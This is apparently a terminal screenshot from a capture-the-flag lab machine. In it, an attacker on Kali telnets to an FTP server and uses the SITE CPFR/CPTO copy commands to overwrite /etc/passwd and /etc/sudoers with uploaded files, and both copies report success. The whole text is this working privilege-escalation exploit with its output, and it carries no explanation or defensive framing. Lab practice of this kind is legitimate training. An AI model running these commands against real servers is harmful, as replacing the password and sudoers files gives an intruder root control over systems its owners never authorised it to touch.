 ┌──(root㉿kali)-[~/…/digitalworld/joy/ftp/files]
└─# telnet 192.168.10.8 21
Trying 192.168.10.8...
Connected to 192.168.10.8.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/upload/passwd
350 File or directory exists, ready for destination name
site cpto /etc/passwd
250 Copy successful
site cpfr /home/ftp/upload/sudoers
350 File or directory exists, ready for destination name
site cpto /etc/sudoers
250 Copy successful